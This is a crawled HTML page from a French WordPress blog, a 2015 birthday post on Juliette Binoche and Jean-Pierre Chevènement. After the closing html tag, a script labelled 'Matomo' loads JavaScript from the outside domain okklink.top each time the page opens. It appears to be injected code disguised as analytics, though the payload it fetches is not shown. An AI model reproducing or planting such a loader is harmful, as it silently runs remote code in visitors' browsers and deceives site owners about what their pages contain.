

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-72/
body_size: 3138
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; joyeux anniversaire </title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; joyeux anniversaire Comments Feed" href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-72/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Brève du jour' href='http://www.nalair.fr/index.php/breves-dun-jour/breve-du-jour-18/' />
<link rel='next' title='Ils sont nés ou  morts un 10 mars' href='http://www.nalair.fr/index.php/nalair/17693/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-72/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=17690' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header07">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/breves-dun-jour/breve-du-jour-18/" rel="prev">Brève du jour</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/17693/" rel="next">Ils sont nés ou  morts un 10 mars</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-17690">
			<h2>joyeux anniversaire</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/01/Juliette-Binoche-.jpg"><img class="aligncenter size-full wp-image-9678" title="Juliette-Binoche-" src="http://www.nalair.fr/wp-content/uploads/2012/01/Juliette-Binoche-.jpg" alt="" width="389" height="555" /></a></p>
<p style="text-align: left;">L&#8217;actrice française de cinéma et de théâtre, Juliette Binoche, est née le 9 mars 1964 à Paris.</p>
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2015/03/Jean-pierre-chevénement.jpg"><img class="aligncenter size-large wp-image-17703" title="Jean-pierre-chevénement" src="http://www.nalair.fr/wp-content/uploads/2015/03/Jean-pierre-chevénement-722x1024.jpg" alt="" width="433" height="614" /></a>L&#8217;homme politique français, Jean-Pierre Chevènement, est né le 9 mars 1939 à Belfort (Territoire de Belfort)</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/jean-pierre-chevenement/" rel="tag">Jean-Pierre Chevènement</a>, <a href="http://www.nalair.fr/index.php/tag/juliette-binoche/" rel="tag">Juliette Binoche</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Lundi 9 mars 2015 à 8:01						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-72/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-72/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="17690" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.135 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1762464633"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
